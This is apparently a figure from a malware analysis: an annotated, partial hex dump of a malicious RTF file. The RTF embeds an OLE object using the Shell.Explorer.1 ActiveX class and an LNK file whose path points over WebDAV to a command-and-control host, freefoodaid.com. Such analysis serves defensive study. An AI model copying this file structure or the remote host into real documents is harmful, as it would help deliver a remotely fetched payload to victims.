 \object\objocx{\*\objclass file}\objw547\objh263{\*\objdata ← RTF container
0x0000 01 05 00 00 02 00 00 00 11 00 00 00 66 69 6C 65 OLE Header
0x0010 00 00 00 00 ... D0 CF 11 E0 OLE Compound File Binary Signature
0x0080 ...
0x0100 01 00 00 C3 2A B2 EA C1 30 CF 11 A7 EB 00 00 C0 ← Shell.Explorer.1 CLSID (Vulnerable ActiveX)
0x0110 5B AE 0B 00 00 00 00 00 00 00 00 00 E0 3F 20 07
0x0120 ...
0x01F0 ...
0x0200 4C 00 00 00 01 14 02 00 00 00 00 00 C0 00 00 00 ← LNK File Header
0x0210 00 00 00 46 81 00 00 00 ...
0x0230 ...
0x0240 12 01 14 00 1F 00 80 53 1C 87 A0 42 69 10 A2 EA
0x0250 08 00 2B 30 30 9D FC 00 61 80 00 00 00 00 5C 00 ← InternetFolder CLSID (Guid: 871C5380-42A0-1069-A2EA-08002B30309D)
0x0260 5C 00 66 00 72 00 65 00 65 00 66 00 6F 00 6F 00 \\f.r.e.e.f.o.o.
0x0270 64 00 61 00 69 00 64 00 2E 00 63 00 6F 00 6D 00 d.a.i.d...c.o.m.
0x0280 40 00 53 00 53 00 4C 00 5C 00 74 00 61 00 62 00 @.S.S.L.\.t.a.b.
0x0290 6C 00 65 00 73 00 5C 00 74 00 61 00 62 00 6C 00 l.e.s.\.t.a.b.l.
0x02A0 65 00 73 00 2E 00 6C 00 4E 00 6B 00 3F 00 69 00 e.s...l.N.k.?.i.
0x02B0 6E 00 69 00 74 00 3D 00 31 00 00 00 ... n.i.t.=.1... (WebDAV path to C2)